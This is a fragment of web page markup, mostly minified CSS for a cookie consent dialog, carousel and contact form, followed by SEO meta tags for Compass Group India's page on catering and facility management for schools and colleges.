.moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding:0;position:relative;overflow:auto;max-height:calc(100% - 110px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:14px;line-height:1.3}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3{font-weight:700;font-size:14px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{margin-bottom:55px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:100%;max-height:calc(90vh - 320px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{left:10px;right:10px;bottom:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:0;background-color:#fff;text-decoration:none;border-radius:150px;font-weight:700;font-size:12px;line-height:18px;padding:5px;transition:all .3s ease;border:1px solid #fff;color:#fff;min-width:110px;text-align:center;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt button{top:0;padding:5px 0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:40px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:0;padding-right:0;display:block;min-height:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{padding-left:4px;margin-bottom:10px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:12px;font-weight:700;padding:5px 20px}.moove-gdpr-branding-cnt a{padding:10px 0}}@media screen and (max-width:767px) and (orientation:landscape){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content .main-modal-content .moove-gdpr-tab-content{margin-bottom:35px;max-height:55vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{height:600px;height:90vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:500px;max-height:calc(80vh - 80px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:left;margin:0;display:inline-block;float:left;width:40%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{max-width:60%;float:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding-top:30px;min-height:75px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:350px;max-height:calc(100% - 70px)}#moove_gdpr_cookie_modal{background:0 0;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{min-height:55vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a.moove-gdpr-branding{top:0;padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{padding-bottom:80px}}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{height:100%}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:20px;right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:620px;transform:scale(.75)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:20px;right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p>a{font-size:13px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:10px 15px;font-weight:700;font-size:12px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:20px;padding-right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button button{margin-left:15px;margin-left:5vw}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:24px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:7px 15px;font-size:13px;margin:4px 8px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:8px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding span{white-space:nowrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{white-space:normal}}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:40px 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-width:700px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:10px 30px;margin-left:8px;margin-right:8px}}@media (min-width:768px) and (max-height:700px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:600px;transform:scale(.7)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media print{#moove_gdpr_cookie_info_bar,#moove_gdpr_cookie_modal,#moove_gdpr_save_popup_settings_button,.gdpr_cookie_settings_shortcode_content{display:none!important}body.moove_gdpr_overflow{overflow:auto}body.moove_gdpr_overflow .gdpr_lightbox{display:none!important}}@media (max-width:767px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;padding:5px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:5px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a span{display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{text-align:left;padding-left:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-left-content #moove-gdpr-menu{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main{display:block!important;min-height:auto;max-height:100%;margin-bottom:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-content{margin-bottom:80px;max-height:50vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title{padding:10px;background-color:#fff;border:1px solid #fff;display:block;margin:10px 0 0;cursor:pointer;transition:all .3s ease;border-radius:5px;position:relative;padding-left:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title:before{content:"\203A";position:absolute;left:0;top:0;bottom:2px;font-size:24px;color:currentColor;width:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1;font-family:Georgia,serif}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .moove-gdpr-tab-main-content{display:none;padding:10px;background-color:#fff}}@media (max-width:350px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:3px 12px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{opacity:0}}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn{background-color:#efeae4;color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover{color:#efeae4;background-color:#000}#moove_gdpr_cookie_info_bar,#moove_gdpr_cookie_modal,.gdpr_cookie_settings_shortcode_content{font-family:&#039}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#b3985a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{background-color:#b3985a;border-color:#b3985a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover{background-color:#fff;color:#b3985a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i{background-color:#b3985a;border:1px solid #b3985a}#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus{-webkit-box-shadow:0 0 1px 3px #b3985a;-moz-box-shadow:0 0 1px 3px #b3985a;box-shadow:0 0 1px 3px #b3985a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover{color:#b3985a}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,button.change-settings-button.focus-g,button.change-settings-button:focus,span.change-settings-button:focus{color:#b3985a}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#b3985a}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:var(--wpr-bg-21e2912b-029d-4225-b697-5392b27feda6) center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;margin-top:-10px;padding:0;cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}</style><link rel="preload" data-rocket-preload as="image" href="https://compass-group.co.in/wp-content/uploads/2025/07/education_ban-02-1-scaled.jpg" media="(min-width:769px)" fetchpriority="high"><link rel="preload" data-rocket-preload as="image" href="https://compass-group.co.in/wp-content/uploads/2025/07/Education-banner-mobile.jpg" media="(max-width:768px)" fetchpriority="high">
	<meta name="description" content="Get top catering services for college events, schools &amp; educational institutions. Expert food service &amp; facility management to enhance your campus experience!" />
	<link rel="canonical" href="https://compass-group.co.in/education/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Catering &amp; Facility Management Services for Schools &amp; Colleges" />
	<meta property="og:description" content="Get top catering services for college events, schools &amp; educational institutions. Expert food service &amp; facility management to enhance your campus experience!" />
	<meta property="og:url" content="https://compass-group.co.in/education/" />
	<meta property="og:site_name" content="Compass Group India" />
	<meta property="article:publisher" content="https://www.facebook.com/compassgroupindia" />
	<meta property="article:modified_time" content="2026-01-21T07:25:20+00:00" />
